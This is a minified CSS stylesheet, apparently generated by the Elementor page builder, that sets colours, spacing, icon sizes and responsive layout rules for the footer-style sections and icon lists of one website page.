.elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-f961dc3{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-f961dc3 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon{background-color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon i{color:#08459B;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-repeater-item-d98cf77.elementor-social-icon svg{fill:#08459B;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-widget-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-52c0e38 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-3d764b4{text-align:left;}.elementor-7724 .elementor-element.elementor-element-eae8a44{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-eae8a44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-ec110ad{text-align:left;}.elementor-7724 .elementor-element.elementor-element-2f427a9{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-2f427a9 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-f409d50{text-align:left;}.elementor-7724 .elementor-element.elementor-element-0eabdd9 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-7724 .elementor-element.elementor-element-0eabdd9{width:100%;max-width:100%;}.elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7724 .elementor-element.elementor-element-93a2f31:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-93a2f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-93a2f31 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-bead53f{text-align:left;}.elementor-7724 .elementor-element.elementor-element-bead53f .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-bead53f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-7724 .elementor-element.elementor-element-8f2cb1c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-2130ce2 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9bddac6{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9bddac6 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-9bddac6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-9f4a7c4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-92b2492{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-92b2492 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-6c8678a{text-align:left;}.elementor-7724 .elementor-element.elementor-element-6c8678a .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-6c8678a > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a5bb20c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-a5bb20c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5c06d61{text-align:left;}.elementor-7724 .elementor-element.elementor-element-5c06d61 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-5c06d61 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-5ae6b3e .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0bceaa4:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-0bceaa4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-0bceaa4 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-5c173b4{text-align:left;}.elementor-7724 .elementor-element.elementor-element-5c173b4 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-5c173b4 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a529d4d > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7bc8e89{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7bc8e89 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-7bc8e89 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-05bbd84{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-05bbd84 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-baf4017{text-align:left;}.elementor-7724 .elementor-element.elementor-element-baf4017 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-baf4017 > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bff7620{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-c084641{text-align:left;}.elementor-7724 .elementor-element.elementor-element-c084641 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-c084641 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0816d37{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d596161:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-d596161{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-e545db5{text-align:left;}.elementor-7724 .elementor-element.elementor-element-e545db5 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-e545db5 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-82b0c8a > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-fc19589{text-align:left;}.elementor-7724 .elementor-element.elementor-element-fc19589 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-fc19589 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3cdda77{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-3cdda77 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-4d22f3c{text-align:left;}.elementor-7724 .elementor-element.elementor-element-4d22f3c .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-4d22f3c > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7c17504{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7c17504 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-7c17504 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d59cee0{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0e488cf:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-0e488cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-e0e23fc{text-align:left;}.elementor-7724 .elementor-element.elementor-element-e0e23fc .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-e0e23fc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-e399e41 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-014365d{text-align:left;}.elementor-7724 .elementor-element.elementor-element-014365d .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-014365d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-948bb3c{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-948bb3c > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-9f3fb89{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9f3fb89 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-9f3fb89 > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9133de9{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0d4dd32{text-align:left;}.elementor-7724 .elementor-element.elementor-element-0d4dd32 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-0d4dd32 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f51a11{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-df4215d:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-df4215d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011126;}.elementor-7724 .elementor-element.elementor-element-df4215d > .elementor-background-overlay{background-color:#004197;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-df4215d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7724 .elementor-element.elementor-element-2e5af25{text-align:center;color:#FFFFFF;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}@media(min-width:768px){.elementor-7724 .elementor-element.elementor-element-832d037{width:85.936%;}.elementor-7724 .elementor-element.elementor-element-120a041{width:14.026%;}}@media(max-width:1024px){ .elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-7724 .elementor-element.elementor-element-fa731ec{text-align:center;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-widget-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-eae8a44{text-align:center;}.elementor-7724 .elementor-element.elementor-element-2f427a9{text-align:center;} .elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7724 .elementor-element.elementor-element-92b2492{text-align:center;}.elementor-7724 .elementor-element.elementor-element-05bbd84{text-align:center;}.elementor-7724 .elementor-element.elementor-element-3cdda77{text-align:center;}.elementor-7724 .elementor-element.elementor-element-948bb3c{text-align:center;}}